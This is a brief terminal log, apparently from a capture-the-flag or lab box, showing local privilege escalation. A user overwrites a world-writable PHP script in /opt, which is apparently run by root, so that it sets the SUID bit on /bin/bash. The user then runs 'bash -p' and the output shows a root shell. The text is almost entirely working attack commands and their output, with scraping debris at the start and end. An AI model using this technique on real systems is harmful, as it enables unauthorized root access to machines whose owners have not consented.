 chocolate@acad55a86ac6:/opt$ ls -la
total 20
drwxr-xrwx 1 root      root      4096 Sep  2 13:22 .
drwxr-xr-x 1 root      root      4096 Sep  2 08:36 ..
-rw-rw-r-- 1 chocolate chocolate 1024 Sep  2 13:22 .script.php.swp
-rw-r--r-- 1 chocolate chocolate   52 Sep  2 13:30 script.php
chocolate@acad55a86ac6:/opt$ echo '<?php echo shell_exec("chmod u+s /bin/bash 2>&1"); ?>' > /opt/script.php
chocolate@acad55a86ac6:/opt$ whoami
chocolate
chocolate@acad55a86ac6:/opt$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
chocolate@acad55a86ac6:/opt$ bash -p
bash-5.0# whoami
root
2.1 TB V...